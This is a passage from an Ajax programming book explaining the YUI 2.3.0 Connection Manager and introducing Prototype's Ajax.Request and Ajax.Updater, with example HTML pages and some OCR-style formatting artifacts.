*NOTE The provided YUI files are "minified" with white space and comments removed. While this is obviously great for delivery, you will find inspecting the code to be tedious so you may want to also download the entire package for reference.*

#### **YUI Request Syntax**

The first method in the Connection Manager library we use is asyncRequest(), which creates an asynchronous request using an XHR object. The following syntax should look familiar, since it simply wraps an XHR:

YAHOO.util.Connect.asyncRequest(method, URL, callback, postData)

The properties passed are as follows:

- **method** A string indicating the type of HTTP method to use (for example, GET, POST, HEAD, and so on)
- **URL** A string containing the URL to invoke including any query string data
- **callback** A user-defined object indicating functions and values to use for request or error callback
- **postData** An x-www-form-urlencoded payload string; the parameter is only required if the method is set to POST

The method returns a connection object that contains a unique transaction identification property (tId). Saving the return object is useful if you're planning on monitoring or controlling the request later on.

```
var connection = YAHOO.util.Connect.asyncRequest("GET", 
"http://ajaxref.com/ch1/sayhello.php", callback)
```
The callback object bears some discussion as it has a number of members. The first is success, which is a function to be called upon a successful response.

```
var callback = { success: function (response) { /* handleResponse */ } };
```
More likely these would be defined separately, like so:

```
function handleResponse(response) { /* handle response */ }
var callback = { success: handleResponse };
```
In this case, handleResponse would be the callback function that will receive an object containing the familiar responseXML, responseText, and other properties.

The callback function also defines a member failure, which should be associated with a function to be called upon a failure either in server-response or network timeout.

```
function handleFailure(response) { alert("So sorry an error has occurred!" ); }
var callback = \{ success: handleResponse,
                 failure: handleFailure };
```
To control the indication of failure, it is possible to set the timeout property for the callback object to the number of milliseconds to wait before aborting the request and invoking any defined failure callback.

```
var callback = { success: handleResponse,
                 failure: handleFailure,
                 timeout: 5000 /* timeout in 5 seconds */
                };
```
A callback function specifically to be invoked in the case file upload is used can be defined by setting the upload member of the callback object. However, as mentioned in previous chapters, XHRs are not employed in file uploads; instead, iframes are employed, so there may be very different capabilities in terms of controlling the connection. A callback for file uploads is not required if a silent transfer is preferred.

```
var callback = \{ upload: handleUploadResponse \};
```
The final members of YUI's callback object are argument and scope. The argument value can be set to a legal JavaScript type value such as string, number, Boolean, array, or object that contains any values you may wish to pass to the callback functions associated with success or failure.

```
var callback = \{ success: handleResponse,
                  failure: handleFailure,
                  timeout: 5000, /* timeout in 5 seconds */
                  argument: {username: "thomas" , dog: "Angus" , example: true}
                };
```
You should note that the values placed in the argument property are not sent during any communication; the property is used solely as a convenient way to pass data around without explicit creation of closures. Then in the various callback functions, the argument can be accessed as part of the returned response object.

```
function handleResponse(response)
{
  var name = response.argument.username;
  var dog = response.argument.dog;
  var example = response.argument.example;
  /* do something interesting */
}
```
Similar to argument, scope may be set. This should be set to an object that contains the scope that the various callback handlers should run within.

```
var callback = { success: AjaxTCRExamples.handleResponse,
                  failure: AjaxTCRExamples.handleFailure,
                  timeout: 5000, /* timeout in 5 seconds */
                  argument: {username: "thomas" , dog: "Angus" , example: true}
                  scope: AjaxTCR.Examples 
                };
```
This kind of approach avoids the definition of a variable that to preserve the value of this, which is a common technique in Ajax applications.

#### **YUI Response Syntax**

Once the connection object has been created, it will eventually invoke either the function associated with the success or failure property in the callback object. The object returned for a success callback function will have the standard properties and methods you would expect for XHR including status, statusText, responseText, and responseXML. It will also have the expected  $q$ etResponseHeader $($ ) and  $q$ etAllResponseHeaders $($ ) methods. It pretty much seems to be like a standard  $XHR$ ; however, it will also contain the  $\tau \text{Id}$ property, which contains the transaction ID of the particular connection object invoking the callback. The object will also include the argument property containing the value(s) set when creating the callback object. Because of the argument property, developers may not need to understand JavaScript closures and scoping rules as deeply when using YUI.

In the case that the callback invoked is a failure, all the previously mentioned properties will not necessarily be available. In the case that a communication failure which provides little insight into the problem has occurred, a status value of 0 with a statusText of "communication failure" will be set. In the case that the request is aborted using the abort() method discussed later, status will have a value of –1 and the statusText will read "transaction aborted." In other cases, there may be values in status (for example, 500) and statusText (for example, "Internal Server Error") and even some headers or even payload in responseText to look at. In any case, the tId and argument values will always be available in the failure callback.

#### **YUI Hello Ajax World**

Given this brief syntax introduction, the "Hello World" example from Chapter 1 can be rewritten directly using YUI:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Hello Ajax World - YUI Style</title>
<script src="http://yui.yahooapis.com/2.3.0/build/yahoo/yahoo-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/event/event-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/connection/connection-min.js" 
type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">
```

```
function sendRequest()
{
 var URL = "http://ajaxref.com/ch1/sayhello.php"; 
var callback = \{ success: handleResponse \};
 var transaction = YAHOO.util.Connect.asyncRequest("GET", URL, callback, null); 
}
function handleResponse(response)
{
 var parsedResponse = response.responseXML;
  var msg = 
parsedResponse.getElementsByTagName("message")[0].firstChild.nodeValue; 
  var responseOutput = document.getElementById("responseOutput"); 
  responseOutput.innerHTML = msg;
}
</script>
</head>
<body>
<form action="#">
  <input type="button" value="Say Hello" onclick="sendRequest();" />
</form>
br />br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
The example can be viewed online at http://ajaxref.com/ch5/yuihelloworld.html.

#### **First Look at YUI Conveniences**

To demonstrate some of the elegance of YUI, we used it to rewrite the ever-present ratings demo from Chapter 3 that used the POST method to submit your feelings about Ajax. As previously mentioned, when using the asyncRequest() method, you could pass an appropriately encoded message payload assuming there is a function like the encodeValue() available using:

```
var postData = "rating=" + encodeValue(ratingVal) + "&comment=" + 
encodeValue(comment);
```
YAHOO.util.Connect.asyncRequest("POST", URL, callback, postData);

However, the YUI library provides the same serialization concept that we have explored previously with their method setForm(). When passed a form object or name/ID reference to a form, the function will return a string containing the properly encoded namevalue pairs for the data in the form.

```
/* serialize the contents of the form */
var postData = YAHOO.util.Connect.setForm(form);
```
However, it is not required to save and pass the form data in this fashion as it is automatically passed for on the next asyncRequest() method call, as shown here:

```
YAHOO.util.Connect.setForm(form); /* serialize the contents of the form */
YAHOO.util.Connect.asyncRequest("POST", URL, callback);
```
though, of course, if you want to be explicit you could save and pass the data as well.
*NOTE YUI does not require you set the Content-Type header manually to x-www-formurlencoded for a POST, as it does this automatically. YUI does support direct request header manipulation as discussed later in this section.*

Another useful aspect of YUI is the library to address all the cross-browser event issues. Using the Connection Manager, it is generally encouraged to use YUI's Event utility object that can be included using:

<script src="http://yui.yahooapis.com/2.3.0/build/event/event-min.js"></script>

This library provides a number of methods for attaching and detaching event handling functions to objects, the most direct being the addListener() method with the following basic syntax:

```
YAHOO.util.Event.addListener(object(s), event, function );
```
where:

- object(s) is a DOM reference, string, or an array of strings or references to bind
- event is a string representing the event to bind to, such as "click"
- function is a reference to the callback function to invoke when the event is triggered

As an example:

```
YAHOO.util.Event.addListener("ratingForm","submit", 
                              function () { return rate(ratingForm); } );
```
would bind the simple function literal shown to the submit event of the object named ratingForm. In the following example, the function showToolTip() is bound to the onmouseover handler of three different objects referenced in an array:

```
var btns = ["btn1","btn2","btn3"];
function showToolTip(e) \{ /* shows a tooltip */ \}YAHOO.util.Event.addListener(btns,"mouseover", showToolTip);
```
These various ideas are put together into a rewrite of the ever-present rating example. This example illustrates form serialization, event binding, a failure callback with a timeout value, and the simplicity of using POST with YUI.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 5 : YUI - Rating with POST </title>
<script src="http://yui.yahooapis.com/2.3.0/build/yahoo/yahoo-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/event/event-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/connection/connection-min.js"
```

```
type="text/javascript"></script>
<script type="text/javascript">
function handleResponse(response)
{
 var responseOutput = document.getElementById("responseOutput");
 responseOutput.innerHTML = response.responseText;
}
function handleFailure()
{
  alert("Sorry an error has occurred"); 
}
function rate(form)
{
 var URL = "http://ajaxref.com/ch3/setrating.php"; 
  var callback = { success:handleResponse, failure: handleFailure, timeout: 5000 };
 YAHOO.util.Connect.setForm(form); /* serialize the contents of the form */ 
 YAHOO.util.Connect.asyncRequest("POST", URL, callback); 
}
YAHOO.util.Event.addListener("voteBtn","click", 
                              function () { rate("ratingForm"); } );
</script>
</head>
<body>
<h3>How do you feel about Ajax?</h3>
<form action="http://ajaxref.com/ch3/setrating.php" name="ratingForm" 
method="post" >
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
] <em> - Love It</em><br />> /><br />
<label>Comments:<br />
<textarea id="comment" name="comment" rows="5" cols="40"></textarea></label><br />
<input id="voteBtn" type="button" value="vote" />
</form>
br />br />br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
The example can be viewed online at http://ajaxref.com/ch5/yuirating.html.

#### **File Uploading with YUI**

As alluded to earlier in the section, the YUI Connection Manager can handle file uploads. When using the setForm() method, any occurrence of a file upload field using **<input type="file">** will trigger the use of the iframe post technique to upload a file as used in the AjaxTCR library and as discussed in Chapter 2. As a reminder, at the time of this writing, XHR objects have no way to handle file uploads without browser modification. The handling of file uploads with YUI

is quite easy, though it should be noted that the upload callback is a bit different than the standard case because an XHR is not being used. The tId and argument properties will be available in the callback. responseText and responseXML will also be available, though these will correspond to any text or parsable XML found in the iframe after the file is posted. No status values or management of the upload using methods like abort() will be possible. The following example shows a basic use of YUI for handling a file upload:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 5 : YUI - File Upload</title>
<script src="http://yui.yahooapis.com/2.3.0/build/yahoo/yahoo-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/event/event-min.js" 
type="text/javascript"></script>
<script src="http://yui.yahooapis.com/2.3.0/build/connection/connection-min.js" 
type="text/javascript"></script>
<script type="text/javascript">
function doUpload()
{
 var uploadForm = document.getElementById("uploadform");
var callback = { upload: function(o){ alert(o.responseText);} };
YAHOO.util.Connect.setForm(uploadForm,true);
 var request = YAHOO.util.Connect.asyncRequest("POST", 
"http://ajaxref.com/ch4/upload/fileupload1.php", callback); 
}
YAHOO.util.Event.addListener("uploadBtn", "click", doUpload);
</script>
</head>
<body>
<form id="uploadform">
 <label> File: <input name="uploadedfile" type="file" /></label>
 <input type="button" id="uploadBtn" value="Upload" />
</form>
</body>
</html>
```
The previous example can be found at http://ajaxref.com/ch5/yuiupload.html.

#### **YUI Connection Handling Details**

The YUI library provides a number of useful methods to handle connections, though clearly, directly manipulating XHRs allows even more flexibility. For example, in the YUI version used for this book (2.3.0) there is no direct way to perform a synchronous request. However, any gaps may be filled by the time you read this, so check the online documentation for the library just to be sure YUI doesn't support something not discussed here.

Header control in YUI is performed automatically in the case of setting the right Content-Type values for POST and such, though this can be overridden by using the setDefaultPostHeader() method:

```
YAHOO.util.Connect.setDefaultPostHeader(false);
```
More likely, you'll want to modify or add request headers, and this can be accomplished using the initHeader() method, which has the following syntax:

```
YAHOO.util.Connect.initHeader(header, value, isDefault)
```
where:

- header is a string containing the HTTP header to set.
- value is a string for the set header.
- isDefault is an optional Boolean value indicating whether the header should be used on all subsequent requests when set to true or just for the current request if not set or when set to false.

As an example:

```
YAHOO.util.Connect.initHeader("X-FTL-Drive","On", true);
```
would send the X-FTL-Drive header with a value of On for all subsequent requests, while:

YAHOO.util.Connect.initHeader("X-Wave-Motion-Gun","Fire!");

would perform the indicated header setting for a single request. If there is any need to clear out the headers defined to be sent by default, use the YAHOO.util.Connect .resetDefaultHeaders() method.

**NOTE** All requests made with the YUI Connection Manager will include a header x-requested*with: XMLHttpRequest. This may be disabled using the method YAHOO.util.Connect .setDefaultXhrHeader(false).* 

As with the standard XHR, a YUI-based request can be killed using the abort() method. Of course, it must be run off a particular connection object. If you were to save the object reference when you create a request:

var transaction = YAHOO.util.Connect.asyncRequest("GET", URL, callback, null);

later on you could issue:

YAHOO.util.Connect.abort(transaction);

to end it. A second argument could be passed to provide a callback object with a failure handler to be invoked:

YAHOO.util.Connect.abort(transaction,callback);

*NOTE When performing a file upload, you cannot run the abort() method because YUI uses an iframe, not an XHR, to perform this action.*

In order to check whether a request is still in progress, YUI provides a useful method, isCallInProgress(), to which the reference to the connection in question is passed in as the parameter.

```
if (YAHOO.util.Connect.isCallInProgress(transaction))
   YAHOO.util.Connect.abort(transaction);
else
    alert("Connection was not active");
```
YUI manages readyState by including a polling mechanism to continually look at the value. The default for this in the particular build evaluated is 50 ms, though it is possible to modify this value using the setPollingInterval() method and passing it a value in milliseconds.

```
YAHOO.util.Connect.setPollingInterval(100) ;
```
Finally, YUI also supports the setProgId(id) method for future proofing in case other ActiveX XHR signatures should be needed. Another ActiveX creation string could be passed in if you want to add it to the mix like so:

```
YAHOO.util.Connect.setProgId("Msxml2.XMLHTTP.6.0");
```
This covers the public methods and properties of the 2.3.0 version of YUI. We provide an explorer program at http://ajaxref.com/ch5/yuiexplorer.html to exercise various aspects of the connection library shown in Figure 5-2. For further details, such as the private implementation of the library, we suggest you turn to the YUI source itself, as it is both highly readable and well commented.

#### **Other YUI Features**

YUI provides many features beyond the Connection Manager. Table 5-6 provides an overview of the features that the library provides, although its likely features will have been added or the names will have changed by the time you read this.

Many of the aspects of the library are, of course, not Ajax specific, but we show them to give you a sense of how expansive thinking can get when you consider using Ajax. It is our opinion that YUI is an excellent library that is well supported and documented. However, there are always alternatives so let's take a quick look at another popular library for comparison's sake.

*NOTE Some third parties have taken ideas from or built technologies around popular libraries such as Yahoo's YUI library to some great success. Extjs (http://extjs.com) has been cited by many as one particular extender to keep an eye on.*

#### **Introduction to Prototype**

Prototype (www.prototypejs.org/) is a popular JavaScript library that aims to ease all JavaScript coding including Ajax applications. The Prototype library is commonly found working in conjunction with frameworks like Ruby on Rails and is the basis of other frameworks, notably script.aculo.us (http://script.aculo.us/). While quite popular,



FIGURE 5-2 YUI version of Ajax request explorer

Prototype is not without its detractors who dislike the idea of extending or overriding some aspects of JavaScript objects; some even dislike its very Ruby-flavored approach to JavaScript OOP-style programming. We'll reserve judgment for now on these arguments and focus on the library's support for Ajax.

#### **Ajax Prototype Style**

Prototype defines a global Ajax object that wraps the XHR object. Similar to other libraries, an Ajax request object is created that requires the same sort of data it would need if it was a

| <b>YUI Library Feature</b>     | <b>Description</b>                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| Animation Manager              | Animation facility to move and slide objects.                                                                                                    |
| <b>Browser History Manager</b> | Facility to provide mechanism to support bookmarking and back<br>button within Ajax-style applications. At the time of this book's writing,<br>it is in beta and subject to change.                                                                                                    |
| <b>Connection Manager</b>      | XHR wrapper and helper facilities.                                                                                                    |
| DataSource utility             | A common interface for YUI components to interact with data<br>sources, whether those sources are hard-coded values in script or<br>the result of calls to data providers.                                                                                                    |
| Drag and Drop utility          | Provides a rich set of features for implementing drag-and-drop<br>functionality.                                                                                                    |
| <b>DOM Collection</b>          | Convenience methods for DOM manipulation. Currently less focused<br>on selection in comparison to other libraries.                                                                                                    |
| Element utility                | Wrapper class for manipulating XHTML elements with the DOM more<br>easily.                                                                                                    |
| Event utility                  | Facility to normalize event management across browsers.                                                                                                    |
| Global object                  | Base object that creates a namespace and provides a few common<br>functions.                                                                                                    |
| Logger facility                | A useful logging system that allows you to send messages of various<br>types to a floating dialog. If you are still using alert () dialogs to<br>debug, you should investigate a replacement such as YUI's logger.                                                                                                    |
| Variety of interface widgets   | While not overwhelming in the variety of widgets provided, YUI does<br>provide the primary interface widgets needed for rich Web application<br>development including autocomplete, button, calendar, color picker,<br>containers such as panels and dialogs, data tables, menus, sliders,<br>tab views, and tree views. |
| <b>CSS Templates</b>           | YUI provides a set of CSS templates to address cross-browser<br>compatible layouts. Readers who have struggled with the cross-<br>browser issues of style sheets are highly encouraged to take<br>advantage of Yahoo's effort.                                                                                           |

TABLE 5-6 YUI Version 2.3 Features

raw XHR request. In Prototype, an Ajax.Request object is instantiated with a URL and an object that contains options for the communications. For example:

```
new Ajax.Request("http://ajaxref.com/ch1/sayhello.php", {method: "GET"});
```
The first parameter here is the destination URL, and the second contains an options object literal that, in this case, contains solely the HTTP method to be used. The options object is similar to that used in this book's library. The complete set of options supported in Prototype 1.5.1.1, which is what is documented in this section, is shown in Table 5-7.



#### TABLE 5-7 Prototype 1.5 Ajax Request Options

Prototype also uses the options object to set the various callbacks that are invoked in the course of an Ajax request. Table 5-8 presents a quick overview of each one; it should look very similar to the callbacks that this book's library uses.

*NOTE Be aware that, when using onStatusCode handlers, your onSuccess and onFailure won't fire because onStatusCode handler like on200 takes precedence.*



#### TABLE 5-8 Prototype 1.5.1.1 Callbacks

As the first introduction, we'll once again implement a basic "Hello Ajax World" example. In the case of Prototype, define the sendRequest() function like so:

```
function sendRequest()
{
  new Ajax.Request("http://ajaxref.com/ch1/sayhello.php",
                     {method:"GET", onSuccess: handleResponse});
}
```
Now the callback function will be invoked upon a successful response and will pass back a reference to the XHR object currently being serviced:

```
function handleResponse(response)
{
   var msg = 
response.responseXML.getElementsByTagName("message")[0].firstChild.nodeValue; 
   $("responseOutput").update(msg);
}
```
The first line looks pretty familiar, but the second introduces Prototype's infamous  $\zeta$  () method. In this usage, it works just like document.getElementById(), but it can do more. Also note that the update() method is used here, which just provides an abstraction to innerHTML.

Now, we need to bind event handlers in order to have the request be triggered by a button request. Given markup like:

```
<input type="button" value="Say Hello" id="requestButton" />
```
Prototype's Ruby-like Event.observe() method can be used to indicate, that the call to sendRequest(), which should be triggered when a click event is seen.

```
Event.observe("requestButton", "click", sendRequest);
```
However, it is necessary to attach this event only after the window has loaded the document properly.

```
Event.observe( window, "load", function() { Event.observe("requestButton", 
"click", sendRequest);} );
```
The complete Prototype-specific version of "Hello World" is shown next and can be found at http://ajaxref.com/ch5/prototypehelloworld.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 5 - Prototype Hello Ajax World</title>
<script type="text/javascript" src=
"http://ajaxref.com/lib/prototype/prototype.js"></script>
<script type="text/javascript">
function sendRequest()
{
   new Ajax.Request("http://ajaxref.com/ch1/sayhello.php",
 {
    method:"GET",
    onSuccess: handleResponse
   });
} 
function handleResponse(response)
{
   var msg = 
response.responseXML.getElementsByTagName("message")[0].firstChild.nodeValue; 
   $("responseOutput").update(msg);
}
Event.observe( window, "load", function() { Event.observe("requestButton", 
"click", sendRequest);} );
</script>
</head>
<body>
```

```
<form action="#" method="GET">
 <input type="button" value="Say Hello" id="requestButton" />
</form>
br /> \frac{1}{2}<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
#### **Prototype Ajax Assistance**

So far there hasn't been much of a difference in the Ajax part of the Prototype library when compared to the YUI offering. Prototype does indeed provide a number of useful programmer assistance features. As you have already seen, a DOM element can be quickly selected using the \$() method. For example, \$("ratingForm") would select the DOM element with the id attribute set to ratingForm. Similar to the AjaxTCR DOM helper, it is possible to pass this method many ID values to retrieve. As with YUI and the AjaxTCR library, form contents can quickly be serialized. After retrieving an element that is a form, you can call a serialize() method to collect the input to send with an Ajax request like so: \$("ratingForm").serialize(true). Even more useful is that it is possible to use a simple Ajax pattern of inserting content returned into the page. Simply create an Ajax object and use the Updater() method, passing it the target DOM element, URL to call, and request options, like so:

```
new Ajax.Updater("responseOutput", "http://ajaxref.com/ch5/sayhello.php", 
{method: "get"\});
```
To see all of these features in action, explore the example at http://ajaxref.com/ch5/ prototyperating.html, which is listed here.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 5 : Prototype Based Ratings </title>
<script type="text/javascript" src=
"http://ajaxref.com/lib/prototype/prototype.js"></script>
<script type="text/javascript">
function sendRequest()
\left\{ \right. var options = {
      method: "POST",
      parameters: \frac{2}{3}("ratingForm").serialize(true) };
       new Ajax.Updater("responseOutput", 
"http://ajaxref.com/ch3/setrating.php", options);
}
Event.observe(window, "load", function() {
